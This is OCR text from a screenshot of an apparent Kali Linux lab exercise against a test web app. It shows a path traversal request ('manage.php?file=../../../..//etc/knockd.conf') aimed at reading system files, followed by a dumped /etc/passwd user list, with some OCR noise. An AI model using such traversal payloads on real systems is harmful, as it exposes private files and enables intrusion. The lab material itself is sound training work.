 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:12
Example.com - Staff Details - linux port knock /etc/knoc How to Use Port Knocking
192.168.56.254/manage.php?file=../../../..//etc/knockd.conf
Kali Linux Kali Tools Kali Do
http://192.168.56.254/manage.php?file=../../../..//etc/knockd.conf — Visit
This time, search with:
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/ h julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004 16:18 Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse ome/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
Right Ctrl
33°C 晴朗 中 12:12
2023/7/11